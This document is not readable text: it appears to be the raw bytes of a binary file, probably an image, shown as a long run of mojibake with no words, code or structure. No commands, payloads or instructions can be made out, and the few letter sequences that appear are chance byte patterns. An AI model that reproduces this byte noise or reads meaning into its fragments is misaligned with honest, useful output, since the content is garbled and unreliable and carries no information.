�<��9c�,POZ�����Ȳ`��d�7�E?FC���8I��F�=X�^� ėT��II0��4�28�)���L�����^�^` �4��	���D�` ���<d 0V��u��%�rT`DH���Ʉ+���T�s ��DJq�;�@�0x�hA\@�.B�4����L�ǓK6��!H
8O_�|0�D�,��BiaKX��,8�剀��1Ch�O�  ���á�L(+�e4L��n���½O��@�IϔI��2(I���Q���2��@Q�H����*�M�d�q��ל����Q�M�P��8�ˮp( �I�Q��P��Ǘ ��Q�#]��M0�+A�TV� _�J�`Ғ`�7�$�0S����L�N؇��H�-�����a��@���r����W�O�T�\�3�p�(�̓�6;�'F�<Ʋ���D@p@�t@8Y��Ǭ��L�؁����Z(�V]UW=�)hU�����H�up�^�Q���a�Qc�M�������I���zP�%��EP�A4�o�10�t�p��p�K ��,�� �p����zhWV��7(Sv@�,�	�q�M��J$��,�� �/:�S�HX(|��2ȸ�����;�����)�\���9��)wგ���A�5�LE@M��Om�Tx U�R�����<�U�V�YV�P�2����)�[��)��E��]�Za�Q���-V�R���
8�oŁ*0H�4�R�	%�;lWp�}����۵U�κ�  �� 0�-`p -Ȃ@��;vŁv��t��S���̀P�
�@'�4� ,�`��qȴ|�)=�;��ɩ��ni#���fDƑ����,���4Iu@�8+x��DΠD��<�2��2H�Wڡ��V�Um��UZ���uQ*x��Vd�Zx��%V�ڛ�̱eVl�VX���\�M�q�R+e��= 3 ���V��p=�(�*h0 XWقV؆V���1(� P�݀wx�9		 � �98 � r��%�8%ϯ��;�
��`�|8���#��a6��B�ܝ ����+$��-�N5I�$PP�H%�{z �Z��Ƀ���^��VZ�Y�=ѣ%Z�[]�u�u��5_�-M�E�c֯u_�R|a���_(���p���vp�m `���G�b�KFa�5�v5�(a�(� X�v݀O��T�� ��  ����}��[�G�S���S쐊�]�Spf� �!� >h�*�vY���Y�Ke|�eD��� ��уwX�qX�J�F�*P�Y��1��Z��X���E�[��5�^~�����]�q�����%he ^8h�@��Fl��3 d���V�_g� pu`~eBF�.`F~�8 �V �-  8 e~inQn>�5�U���v]W��-��4��7h�Y~����=�^�����쐙%ɒ\�x"�N�[�?[9�T���)�Ąg
�d��x�b�<�0Le^g�:{z �<��8����ȃZ8l�Nl�>�9��zFZ[e �xh$[�EP臃��EA��Ѭͮ��1|�m�2�A�hB�B��[��p��X� ���b8 HnW���(�N��.���e���v=���_��3p ��ğ� �� ;���
�f��'Y�8��P
e��KH�7s��7�T\�$`o�f⒔��b�TF��a��N H���ZP t��ޫ1^�V�S ^8�p�t�)؞vE�\�p�VXt �kd��Nqp��qh�p� �hV�Im��qRNd�(` `Kvm��0�"ߞ%xd�nQ���V� Whe�1���pj/?��LXΥ���(	��%�;�S �&�f~P�����;ЃM@����︾f��on~�p��w���=<	qHp����[��X�����u�H�~X1����v��_ ��^�����&h�΃<�o�HP�E�q�q�gPm&�8 Bv^�v� ��.�$Gre�deP�]}bl7�N��k?��-peQ��n�s���F܊�n�D'����\��z?���]�`��<�d#���/����:B�;`�7��,I8I�n�o��n�M��@��Ht�`_���i^����1�1�(Py�_y�g�h��"(�X��p�({� O�%�y�h=y� ���RK?�v����u�O���q���zc���q�.`K{gw�m��m��]��F�%���i�>����-0w����>�M�����j���Ū0������hi�&���,0SC���),L(�K���xo���GوG@p�o���48NV�8vN���@pQ1�y�����y�1�����<�H~1��((��/��y�����yO�n��?�<8z�t�_�H�x(Bf���7 h{�^�� a��mKrކXlW�fW�����)�Ad����Ab�X�!D�Y�s��ŋ7�P����ǎ�Qp�&�HG�N�i��%�.�$� �:�<a�8��́{ ���
��x� (
�f��U��Y���(�Y@O<pN¥4�ı��H;���D埘"EĈ���o_�E,��w�B�X� ����b�yB\� +ĞbA����X���g2j�ӤI׮X�v�بm�F��7l�;�̖V�l�8���䭖T�|f���L�l�u�A��r�{��0t`�2�Aț��#�;z��1$ɓ)M�|�e�`RA95��N<`>�� P�% $��3N=uBTQy�!
�UW(�"VQ@�����p�*┳�?��!H@�]x�NA
�N�ԣWayĂ�*K:�dE	b���?Q����@�d�x��ϖ� 	��SZ;fs�m�8SLs��f���@� M��\�$��6l!�d�D�@?(��dU8�����Q	�dt����I%���I���*qPp!4 @��a��0TQw�0 �ԃj8�*k����/��V/qո��8��#]��XD���W�E��ϒ��ŘdvV��
��O�DQY���e�h�c�y��A�� �8gm0\ۜ�3��!�D���a�J�-�q�eרv�5��*���D!`�?,@t�?������i	�qT#чF�+���JM�Sؔ�
>�l�X;k�QhPSN��,�TA0ȱhk5T��lP���%�(!��p�*}�5��y�;����b�U�gy�K���sZd ��>�Fe��Z�A����io�b�굵b�A[��o��9�?,�J+��\�@ȑ����m�8�\��B� ����wX䳧>s4�HP�~�ڇ�~&���TAT7w���C�OD�������*��rP�g�O��
p�j�@4�8��
���.�����$�^R� ��� ��B�/X!{Hn2����/1��r[
�6 �,��ST���C����:q�C���C�9 ɬ3�ml#��IY���-Dk�����$�Փ���x�PQ�{��^I�C�T�D?-iUL�>�h���B�B��U�W�Պ�B6	QEm��W�ғ�  ��;� B0�P���
~���S��$�Kz�����(�L�I����.���E���a��%ϵ�� l(���`	��Ӟx7�	gPɡ�2�(3\�x�J��9�����3��j�HCe��d�{�2J��4�/�X@	 ��dX�JXB�	M�kI��N.��K+y�J  (Hp�Y(��  ���a��V�BI���Ŕ�k�Y���ˆ��?x�_@�q��ef,p	S�3�h�)�.m@�HG<��e��vbYt�#�$Q9�T���D(����Nu���h�Sy��HϤbp)�l��p��p���3N�GK%G�t$U)����. Ѓ��6ѱa�CA1GJ��DE<���P�P+�z�P�`�� /:\��l��.`��?���rA�H��^�u�%N�����%�(���BnI����0�J���� �6(Uks�@�{��6�t^�ZSx�	�q�h,*� ���ApP�C,"�/�.qb�U�j���2PO��g?Q�Kr���&�:�ڂr���:�(�\_A������O	��`��cE��B-�7��ԍ�f��	v���N�\{q0����^��%u�R4��=v��@��Xŗb��%�>�]��?J7 �h�a����wQ��
fp���'ޙ�vf�D�(�M�֑/}�k a��N�Q�	������C54��$�|�G���n`�H��� s~�p ��Y�cX<ASl�
�a��UV�U�K��$;��K�`[8B�J}�{�E��n�e�a��$ґ�(@NQrQ���˯��#5�l�]�����H�͘���m� w8�n�+��J���B�&�mpr��P�p�N��NDԣ�l�"}�)82O�>K�'K��it��hʊ�d�&k��4Ѕ;�VE1������Y��J��ҡ��X ���.Alv�C���@�i���,��)�� )K�;�,��
'G���A��X�%g�9H0���$�,�K,$���&�c�U����
͔�3 �7�ȱ��0���MK0Y5q��V�� V�?ܼ���"p��B0�8{N0�	K49�$N�"��D���@� �4��ް 2�j)�7�9h� �A+.��9��aW���'�2ab��Jgǎk�:��,�?��s�E�D�}S1�J���/�rII����]8\[t��0�?P�?�
�C��w�����!�4!��	,����Y��\Q�XG�Ep�|D+l��aQl�� Z��?�^�8laUZ�M�f����%��N�Bu�QD��e��D��@���R���	��I�M8��]��9���@�������+|+�F	N��$\/��?ԃQ=Yd�PjxB��ݖx��(�b b���=����9�9x����A���C��w��?p���(� r��7mA
��˴C�L+�C;\�ŀ2�����I�A@�EB	 aQ�<ɑ������>��) �ք��SX ���m�<C(a�����<�h@>hV�9x��A޸�
���(�*]�C�_���(�V�a�A��?$`c��A�C ����7�]� ��n�Vjl�كB���X ڙ�=@:��8�����K� \�;���Ĥ��C ���@K���,��0�Ü� ,ZT@�]�&̠7qQ��X�dl�5�	�E��Vn�@��^!t�y��,��
(�R��!ъ�C��OЊ��؄NxO�� |��� ]�I�$��9�R �C��A�-�K_�$��BT�=�C��i�.��CC�RCF���C��dD�E8l@���R,��kN$p�? �(�O��rJN:l"�tP�t�E���;��(�WB�%�D���1i�@G|��8�B;��D'Q����lw�E:�ATPB᭠?�2��pAƉ�<��[��HhZ.(a��M�4@�uX����t��C���,� <�3װƭ1��9K��S�9�CP k�����ԡ���ù )T'+�.).H�dD��"Dd$���0&�]gc^F�4U��(曢l@c@A'+��l�w��>�����4曦Col�%�J����on@8��;�?��@����x�;��A��-������-��-h��A��tJ��$BZ�Z*��đ��S��Cx�Rd�9"U�A�98_`B�T@�8��xY���9_Tߌ��fh��\���Ek� �����@o�"y-��:���=���:x��)]���2H@/�,�*��?��?�C���*|�/���a/\B�����%�^F@@=��?8,�2l���\��?<���8ڣ�J�\x8���Q a��?��;d�������?�����4�-\�z��ŦA�܂���%��?�����B�-D��i��y
*ph����J�iZ"���L���Q��4 N$�CE@�ީQT(�8Kc*����'� ����Z�
�õZ�tRи�?���H��������C�B��\,ÿA/,,�\��'��@���,8v����?���΅���_�Ψ��.]��?8�������9�.خuz���\��9\��S ��)�d�h��ŝ-�'샧XDӢb�3Rm�̓i�?�eR�*���D���PH����z����솁��b�S��3@+Dk�n@9���*A����R���=8��*0�60�)��tr�\p@���*���,�Ê����rb=����8h+�6,�:,�J ���E	��΅(��������9܂���$�z���k4]m�ӽ�mC$���Y�����G�J��e�8hhV��j)�*�}謼 ��4�SV��ā\XQ�P������6H��舵"�	�m�- Ԁ?�70]����Pl�&?�x]H�/�B�p�-G�J:l9�. �0]���0�&�
l�	�@�RP"p9������p�Fl��(��-�ԣ�A��$k0�nc�f���E�E0��t�3��ӤM�&J�Dd �V��D����/Rsc�*����#90��r,Q �XMj	��6���L쌵6r+���EE�m�F��f2&�%�%k��N�)�IE�8�n-3��0Og"��r�3����/�4�R��~[���N�43���,6��n23�ұR�@]Ա��9��p�Vw"��Mm�eJ4�I��)�פO>�D�BײOS���p����<�9��?��^�58X�N�������Bp9,r9��(�ۖ�]x�#W�\�e��P�ie��F8��\��P�m=�hK'h�v:pve��iӅk��h��i��m�6 �   @:��m�f�hף�]&؁;�V?� �Z>w�ғ}���S��qêR�5�dA��5��F@�xh?_��jl�<����N���V�B�k�@#�bOtf�7���8����tb�<��r{��8A��e�	!ܓ4�DuC>`w8'���L`�D\��S�pay���ƾ�{�e��?&�9h���mb@k���J�x���#<�����{��/��O <L��O �{ �+��W9�O��S��s9�{y��@�S������y�W�� ��y�����@�O@�9�����y��9��y��y��9�������*3��`��s�Bx��eGM���tWw5��tB. �b�1� KS�1���Q(H��!e��Lf�D�8O��N�v"�t��pcOg<�
��;;$�
0��7; ;�/;�7�#P;�S����s��<9<�;��������������;�k9����L������;��{�� ��;��;���<���\���槃gus�Wz�>�HT���)T�z�Dh��dȬ�h�-��?Ȭ�^�����9d���)��&��b7�8���5{����C����;�_��/��+}�/=�?��������;�����{�o��;�<���{������������̅��\����v� �6w�~/�^:>y�K`"��w�f��RD���ȟ�ȯ�%�q)�|�ʁ�D�t&�Н:Լ�/�D�������W��'��?��#;�'��3��/���>�����#x{�W}�g}�w�؋��߻��{����7��i7��b5Ӧ5�:<�Bw����`���v'��wCX�R���Nd�hȭ�Q ���1��%�7��!v�D�j�SQ��?�
�p��C�R�HF�W i�(#�	W����1�ɓ!��T	ҥ/aW�մYs�	�
M���'P�:]�0舅#!��tDT�;���"��?Jܵ���EXd��Ju���?;�܉�O���$B��	������\�9ʕ!�\hL%څ�K�
�$��g/�� t���=81:tj.�@��՟/�n� �	*��.�{�	�-dXqEC��O�h1y�!�,��eH�-��^�{�Go��w��1�:�E��jϡ�)����%���� \�o?%���?FXE@ �[���d@�;.!g�~"q�"�������L�0GP̥

��
��1,IF(� ��=�l���0��J#��N@�s��KZ��h@ ;pk�	�ͷ��QB��Sn��&�Ï���"�X����6�3#�c�$�2zP!��!OМ�P�'��҉� l!��Z����Rȫ?2������b�"���.� �ĽP,ƿ:�
2��8:A,J���$x�,�]�&�4�s�!�j���4�B����^��K,���=��L�4s!4!Z��t �EΎ"�����e�:���n%L�k�& �	��OU�Q�*�ǩ	$���c�R8�9���q�%&���&���!Ɓ
8�0�򚹯Y3%�o�EW3%�Ɔՠ�b���<K�[kO gIN�vj�cKM6r0g6>�R���Ct�5H]%
��L�$b��l(������}C�S!~[JiЪ<�����8%�R���r�SL僪��*_�2�\��G�<r@/م�x�h�+��ʋ/.juєk��EĠ� iI��(�����l�o�ȖI��G�i�n2��mA�z��g{�6���u�hmv�s{�	j0`x���*�7�=Cz��+<����O��XI��!@���S59��8��C!8���?�(Ja���	�c ��U�2�T�C�sV���4�Y�r��`�v�BL.��.ܨ�*��䐬(M �*������5oZκ^���D�\�Z;"�2�K�Q�����D�"WX������~���w $���vjDc�A p�Bx (@�  �X�F�
���S4�8��@
��f����/�C�Z&���0�����3.�#X�AL'hT�d /GëL����e}&Zժ��P �b>�Ok��dӵ��6Y��$ ��|�Ld2��v�3���C�Aa�bO�B��G x�(9�B�J�d;�M&�?0�<B���r͵ a����H�S�����F*q��ʄ� R~4�]��^V9+S�*D1̭Ӎd$��&x���3Kc�0yZ-iQ�H�"�2� f�����ؒD�y�`\��WA3�	9P�1�ȷp<BةH8��?�������CP� ڳ���$���O!��D������8B@!�d#��(94J�: .��;V�
��H�oՉDt�.�%�.���1k����Ԏ)-&��I�k�\ìD�6M��<��uEU &��	�3Ʃ9	c����+�����`��7��� (1�<@)���<ae�O��F��>���0啣@,��
����L�J!��?�"�t�eZ�P�:��!� ��#i`r���,�L	ZU������6܀�
�Z�r��Y=mu�k��k��5v|���S�h���md ,"N��S!�r�s=r8��qS���}��&���E��L�B�q�ct*HYH!*wа,D*-@{=��`����F�;�
�a�d�'$XV��Gc��.��g���c*ĢU�hxFfV�$h�TIȔV��4E��X ^�͊���.��3�jA�V܏��9�#�C����5�:��d$a~:�R��?����M���G.(�oA���+� ���A!v��JE��Ǆ��+�C2�2��9ә�x��������l��V���h�@Ka;�h����8�
S��l�Qq�~��J"��v	��c/��d��Ҹ��l�#����~*�t�dHܙ?(�k`��
����7y6\�P���(:z��2Y�ࡀ�`T"�US�w��p疹���A�_�`S��v��]� � � V�/s<�`��YyWR�1�i� ����m��݂\�fT����8�)o�D�������5� d���]!�#��K���&�2N������=�B~��H��)*T��9�I�`Y�a� ��c�(ل�0`<w}���P	np�X-0XhՇlT�[:�"p��<���LR��(i�ͬ�����`�-�4��Tlր�h,|l�L�E"�a!��O��]2B��� ����Ǭ��ZS\�&��<ފ�@PQ��'4Gz@�إ %�� ʒ�A�d���I�ʢt �� ����U��/��"����4��r��j�G|D���ӌ�H�h�@�B��J�J6ZL�Vl5v���c}��Z-���^�����">"��'#�	$.и�)
&^�8
�&<P'�=�B(���(
a���qX�������S�ο���捔\���R	��� 4@��nX��	Φ"@p�kdc4P�Ӧ0����"{^�N��DJZ�62!���  pL�o��� ��:�^&���N(0#,Ϻ��p�K	�����;0P��'d��2�
،S   z*|��"s��sdP!�!rd AnЄ������f�4����	N�Dt%��(	QQG* ��2̯��zP��/��%��kP,$�m���
D��#�8� }V@a�ANz,�B"9A�OR"%��&�%&���Ia�b$�.��m����.���cl-AF  �,�A���e�,��Ji.��L(�vԮ�΅,l�TY$��IP�Zfk�P���Z,iN`�F�5>c62Al�@� �Z��hl�	���Gop�o��8���Oh;�1=���Shb&E)1h��i�&�F`�GA(%�5D밂�xp� �s���� �-e��� .](.�����tv�я{�/4�*ZfkZ\6@�kFÈ�O{��6��{������%��]��"�$�.B3��p���H%�Q(��&��
��<�m?R�@T	.(���'��)0�� �k+�?�M	4�@d@A�)�N!V��j?�,�����q8���3](�F�v��.�sU�r:1�"�Ј8�kF���2��p6�����:l6n1�F 2a�� �  ��=W���A�$:Ɗ�	��I�2�_��'{�o�e=��p­��= t 4)poO�����KP5+@�e�S8������"�^�D�22�&.�F.�&�J�h�����H��4b�z��0�h5��0��\�gk�Dl���������Sm �(&-����<�&�&M�c%��M=N	Ne=�4�t"O�C(�x�۰B�+[	�[���4�Eu8���\�R�LahX��4 t4.��v�2� HG�H�Z�2�`�0���^ i��I�G<����
K�T�޳K���C'B9��LA"3�+M�u��t���M��<܊��N�UO��Z��O*�0�d��[˰*��\_�,�O.�Bh�hZhG��3	�`i3C���;O�H�
�B��R����a=�U3!����AV�>�ƲA	��=3�R������n�Vn���6����o�op��p7�q�p�`� �$��
��Wr!7r%�js� r'�rAWr)��D�tOuS7u�`u�`,2)�h5�8�oF=������RWe2H�	�/���b�z���F_���`��Va_�2a��� K��=����K�|��|�}�W}�7S���v���ʒ��H2��,�]s�h5`,�h��/�h���2��:�z�%TM4��k��0#3�t�Vl��6���m�Am�K������S��	P@B���  � \��^\WV���i�I��4���4dQy9�" �f�v{��WQ���$�¦�h{ׅ xH���3Pk����B�54T-83���<�tD�IX�Ex2U����|]�	#�z�y�Q��x  �ב��G�����et�ކ�e�N8�8@�i!��`�"�	r$PHG��w��2,�G.#	�G~��*���H�35.n{@�5��x��2�k ���  ��I��׏���� J}J����������93V3JA�K3"�,�1��y�˲G*_���y�m��.* �`2Z�}WS���9	"�2��Ӛ�H(:�hK<A#�����3�l�f��% `���W�Ax|�y!TA\��_����*���l�tڦ������.D h K��_C\�P{�\n�e@!By�ٹ�����&�K����e�����GX �����Ғ��dT��Ĥ���� _9��q��zW�P@18�YN���wd�|�!��!�1E�����*�|�j!�C�A���A���C�B�ll�X!�A�aҀ�� ����Ap;Ρ�m� @�o�`������-���U)��XJg���(Y"��ݹv�v޺N ��:ʺhߵ�u�w�\�2�GH�`_��x��H]��8�f��"-�YV×ead��a��e�Id!�\�;S�`! �����kaha��[���īI@��P�6` `P|����M���J@�T|�A��ƁC�s j��9[������K�� ��V���ࣷ�+��a���w�Q�ʩ|��� ��!�I5<��0�ŗZ5�2Þ��Ż�J�ƺ��F�����xØ�[@ý?�zbk��I��G895���y��da���H�8��7�ҿw�@���-�,�J��K}6�hAh�>��@\Aj]b@d�x]���@R���A���%pn\�� ���u���<�	
�P�i��]���<��˹�ˁ����ۿ|˫<y�aŜ�I
3l,�G�U8����Pai���'x��X�����I�\��p[��z���G�[�+@��z#}���M`ր���#}!D]Խ��O�K]�5|d������j���A�!�Y��]�A~]��_��U��e��q\r<L�Ǔ��i|ɛ�������Ʌ��a���!���^�!� ���Q� �����~ʍW��"�=��������CiUB���h�zU⵬!M%N�ӢT
��5jKP������4�䀬��2������A��\�X ���)|�S�ԇ�d?�S}��r�>\d�U r���L��׽�_|� � ���m�����ݚ��!ҁ�i|���s?���i�K��?�!�9����\���� ��������^��+��󇐠�a�4x�P �� v+K�;8V�W�A���R!B�
���0RC>�,�+dɒDc�/"h ����:��B�J�(�#�L�5���81h
>'P�b�a��B;H�,>s���̒/��z!���V� �ak�V�B��E�T �Wc�0�����  X������]n(G���ٲ���k�L��C��R�#�9�����Լ��˖m�? J��2g�0a R�;fD�����y�L�E� J���ǐ 5 �	7���K5��UWUPJND O@E��P"�TPO%�3/<�ćG�0�p���A:\@	���"'p2#�$���8f��	�쵗_{�Lb���k��O8,���8�F����8��Βɢ� ��@\�O>n�	盌��]���B:����#5ȶZ<���HW�,�X>u�ѕ ���]Qè/��?$���9�=����AW�]!��@�S)I4у�d�>YE�Y8���tL/�tU6�
Q5�aR:��PF�� ��b:$�ӎ�1�hB��9�H�6ր#�<��.'CY$��,������O#M���0�,"A��������c��nX�S����U#m�Nq�@\@�]u���t�S�kGB�P��Q�h�2��ʀ�lD>�P���H��ڤ��S�
�*��� _)QW$+N7�!�G�Д�37PI�+���>��`G-9��D]�S�Ea�TC��a�'��C:����l ��$��b���.�8�P�kd�	��o`��cB�ݰ��+�{�����?#���i��|��w��\�Z���� ��`B�� oBl<Po���rW���(�a2�̢�h�Z��V�,<��(��x���*�4#J�Q�����IT�D�G�}К��U��$���|����dKЂ�P�,D(��	�*t>ԭ)A�9�����	`$�\`(2���5#ą+��JW�(�."an��¼��$E�^0�5p��mV�15/JUJL�0� �h�(��Q� ���<0�@��X�kz��px b���P�(����X�#��&�H�?0U��$�Q���hȮ(m��H��gLd"ĐU�S��8 &;��� ���X1I[(K	!�5� 90�7i�2(��	TȢ�hEk�֌VTv��F2"��.N<	^CXF��a0COR�+Ԑ��%�`�����Ad� �D��q�*%fc�RW�٦L�c�@	<&ތ���p
s�8F�Ӣ̘A�>�)�50B#�#���fV���%�P<{�?J��4�U8[��m��xPF6B+��W�C	H'h��:P(���I�C�ʆ�e�
I�5E�/gB�H�,���586��8����C��P0H��?��Ecu����5� l�F>��t@�8��+����#��eF�ڱE���q�وA@�xF�ؕ|,�k|F�G��v|5��x��<��']�<��I�>S�
�B�I � F��ɚv�j�ڏH4PʚF����>X�?�a�-i��dES��,������.5h�� �]m�2e��9��d�?0��kFC ":׀�3���jD���W��9=�?��$���4����1-������fH�~�&� k�3.��(�F$�,�t)�A����I��cP��� ��2�����IS�
N뇒N�i�̔?z��AHV9���^�ݞt���V�k.Y� -Y�gx(>��`P�
�Z�`"z� *4� ��� ������!~���'�C��_���j���DTg���$r�0i���A�i����u!��]&��/��Q6�����Ә�7$�#j�43*Ŧ��v�!56ۘ ��CVO�� ����tdc�P���@%���R7Lo��d�!B �ON8��4��B(���1�lw��l� X��"�IT��A
	�C/�$E^�.����DJ � �ц3\2K�_B�q<��)-�ex�C0dWW|"���"�����*�8�0�D�5��@�`1��9��pA-��:��lD�Aұ�����E��'�g�z�����!���bb4o���B��/3Bn	�H�)yb��`}Tr�Y�'�#I	�K�H�:e����XN�"*A�O��p�_T��3�����(A�5��}��(�5�M#�7��@��Z�J�HX�*��N&X��K�� ��_�6�a����'ݜ;:=��w̱�F���Е���*�C���$�?6R@2��,CH���dF )�#F����3�0�*��J�0A�"]7�?�� �5)Q
�� �5�`��SYg�I��I1DBK�<1]��q	${� � {jfJ�	� ���TO�[�B9O��&��|§
��Vp�O�b0�pk���s��:��N�@0��W�Q pX1���5u��1�`({�2���X}�)ˁb!�m��GH�[4w+�R��&p]T�peK���w��3�ce�� w`���I��i]/�S�! "�ev0��R��RS�ES���2K�WO@N��Np�	�'�-a��h\��*��)Eh�d��0r!�H{�<|�t|���c1M���`(AN$���$��
���]D��E��X�u�Znb(n�l]1X�4o�l2S��3������GA�c�}$L�4+@��=Rp�T�4,91,�]�V5:!��e���@������e�z'����!�@��p	��,{���o%07���]�z���0q]DS��\�@��`q��E(�h���Y�U���Bs��]H���W]�k�v�PO�	~�F��n�.�s~2���Fxt1P�(q���G�1>}d̑4�R<c ?vH��]x+p�c>�21�?4�I�WJ��\w� ��g?ٕg� y�H[�"�J5QS�I2A^��O/�	N��p��Ǖ8�
���7J���P
�����氍��qٍ~ ��_�Pi��C0�F�G��!@&�
̀ǁO�v/��M�/,B1����E��l��1m�2�@G��ڳ^��r8<���[�c�w�T j���(��&Y|�mCÚ��3~21�d��D��\�	�p^���JAuaP@@��#�q�� EA�,��pEaY��p`Z��z�מ�p`��?{�GSu���r��t1��O�Ej��XM�Ak�1H�9��$��0��0}��w֡N�28��N� ���Yl0tXwXq؁�؇̰Gm����+�! �1���m���ۑ4�4+��I�H����OJc��Ԁ�� �T5���fT� 7�Jef�?	�AI�hPf��Y`\]��5� ��,eaĀz��7pK�䮨�������`� �4J�JS°�*r�FPg!+g/F��z��&�������]a��Сl����W��F��Pi lT��q]�O]2!
%��&%z:`�)��:1`a<.�I�PE�� ��4�R!���՚�w���R[J34��X� �A��e:HJU�DQ
�'�4���������pf>A�0K{AT�������yĀ g�蹌�G��� P��{�������I��j�P��@��0&k��w��@�1L�'���
��	�eR�� ` �!X����q�f�GXd:ǡ�t2�a��'z�~���l8��q:c���4�z�)�q)Kga�)���щ�Z��p�或h a��]Xa5���7� ���Yq�Y
!(�!L�����Tʸ�)a�G�'!���q`�A�T�o�	=Юm��;�w�?X�JS�'{�k�eY
�`��ЁJ�&�P�C��)����P��К�C��B(`" � r�{�,�OE�,ԳlT�P[�T��Kk�Cq�aa{G
�P�a
riz%P��G�]������"p�� ����%�ʘ�����f�@�j�h˫�4`"OQq�
0J�� a�Z{Ką���
ͯ�Ll��������JU,� ���i�a���A^5�i�� G�a����o�g` ,�j��ml '�� m"g���(��{v??�j����a�����`"�k�`*��`���"�	��!D�(���`zpQ!r���5���J�1A�`�� �\i���z%P(�Z���Ԙ�ԫ�԰ܜ��PȚ	�@��{`�%JP$C �Q�A~0�	j��v`v��� k����]!z}��<%�����в4@D���p�` i��i �=Xg`O�S2�c U�����F��( ml_�ANak* $������ v�v@�`�~�@ڼұ~h�� �O!"g�rA�9-Z!��6I �	�؁��@��8I�D��?��#���Z�N�ԯ��{�� �|��,a>P%�`>J ^�_m'��h `'�9�R�[	�����n
�ń�2 � ��0S"Ϊ �]���� �ap*"�A�38��F,Z%��X�A��}&b'�{�B�aJq�ѻ���?~��K�a���q��)��)'���\���+�*��6��߽�͙��m���o�	��E��hv �` �m>PJ@<��Ց95����P��	��Շ� X���ߛm�&�{0�#���Y֦n{&�Ё2��
�Q����,9lT�,�"����d�P,�<���ҁ���k�����a��a������N�� �h��:ܿ��1�?��I��X�\i@����ʯ(��=�&�U�@�Do�,��!�g�@J������膾ِ�Ջ��
>����'�����'�B�++��Q�~'l�U��'ő�
�z��0_aMPRw�.{���G���(�������>�J������Q�Nn��c"lQOP{"N��(pK[��H��:��.a%P�l.޲,˨,���%|vp	�Y�' |@�UO�7��� ����l�����Ր9O�ؑ�؁�\*@�@��2�%�ٚ�߇š'���&��&/��u���.�/�1�)�����_�龾8�n�|"'��kQ{R"���m���g��,��I\f�w��+�n�p��!,�Q}������pHz�Bur��O�U�������_�O��?�������/� ���$�D��PaA>\@a�,*1��@��j�(�G� 6� ��	�*��`�L���`� ����{�@��E���@,K�M#$�P�B�,Spq��֭�P�
��#�\�u�+-Z�j�:x�/�-���m0��PB�6x�	$,��R�%!M���Qr��)s���rf͚k��Z�hҥM��Xn�K��Nb6@ReJ���� qrM7cB���E�^7p\P�@4����ӧK�L��A+W�]ÂE�u�Y���GzPA�t����J>_�i,��q�FJ �k̿��a#�8�,A�8�5�0B�>�H��v+G��<J��6�Ͷtc��gbɸ�V<�"��k��K*b��*�,�����J����4�<�Т ���k�>�.�/s��(J��0�
ӈ% d�"���l3�̄β	 ;